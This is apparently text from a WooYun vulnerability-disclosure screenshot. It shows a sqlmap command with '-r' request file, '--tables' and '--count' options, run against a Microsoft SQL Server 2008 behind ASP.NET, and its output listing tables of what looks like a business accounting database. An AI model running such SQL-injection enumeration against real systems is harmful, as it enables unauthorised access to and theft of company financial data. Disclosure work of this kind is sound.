 管理员: 命令提示符 - sqlmap.py -r 6.txt -D UFTData997842_200001 --tables --count
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:49:05] [INFO] fetching tables for database: UFTData997842_200001
[14:49:06] [INFO] the SQL query used returns 1459 entries
[14:49:06] [INFO] retrieved: dbo.AA_Account_Ext
[14:49:06] [INFO] retrieved: dbo.AA_Account_Ext
[14:49:06] [INFO] retrieved: dbo.AA_AccountAssociation
[14:49:07] [INFO] retrieved: dbo.AA_AccountType
[14:49:07] [INFO] retrieved: dbo.AA_AssetClass_Ext
[14:49:07] [INFO] retrieved: dbo.AA_AssetClass_Ext
[14:49:08] [INFO] retrieved: dbo.AA_AssetProp
[14:49:08] [INFO] retrieved: dbo.AA_BankAccount
[14:49:08] [INFO] retrieved: dbo.AA_BarCodeInformationClass
[14:49:08] [INFO] retrieved: dbo.AA_BarCodeInformationClass
[14:49:09] [INFO] retrieved: dbo.AA_BarCodeSectionInfo
[14:49:09] [INFO] retrieved: dbo.AA_BarCodeSolution
[14:49:09] [INFO] retrieved: dbo.AA_BarCodeTermAnalysisInfo
[14:49:10] [INFO] retrieved: dbo.AA_BizUsage
[14:49:10] [INFO] retrieved: dbo.AA_BOMChild
[14:49:10] [INFO] retrieved: dbo.AA_BOMChild
[14:49:11] [INFO] retrieved: dbo.AA_BomRelation
[14:49:11] [INFO] retrieved: dbo.AA_BusiType
[14:49:11] [INFO] retrieved: dbo.AA_CashFlowItemClass_Ext
[14:49:11] [INFO] retrieved: dbo.AA_CashFlowItemClass_Ext
[14:49:12] [INFO] retrieved: dbo.AA_CashFlowItemClass_Ext
[14:49:12] [INFO] retrieved: dbo.AA_CashItemAccountDetail
[14:49:12] [INFO] retrieved: dbo.AA_CommonSummaryClass_Ext
[14:49:12] [INFO] retrieved: dbo.AA_CommonSummaryClass_Ext
[14:49:13] [INFO] retrieved: dbo.AA_CommonSummaryClass_Ext
[14:49:14] [INFO] retrieved: dbo.AA_CostItemExpenses
[14:49:15] [INFO] retrieved: dbo.AA_CostItemExpenses
[14:49:15] [INFO] retrieved: dbo.AA_Currency
[14:49:16] [INFO] retrieved: dbo.AA_CustomerInventoryPriceDetail
[14:49:16] [INFO] retrieved: dbo.AA_CustomerInventoryPriceDetail
[14:49:16] [INFO] retrieved: dbo.AA_CustomerInventoryPriceTrace
[14:49:17] [INFO] retrieved: dbo.AA_CustomerPriceStrategy
[14:49:17] [INFO] retrieved: dbo.AA_CustomerPriceUpdateParams
www.wooyun.org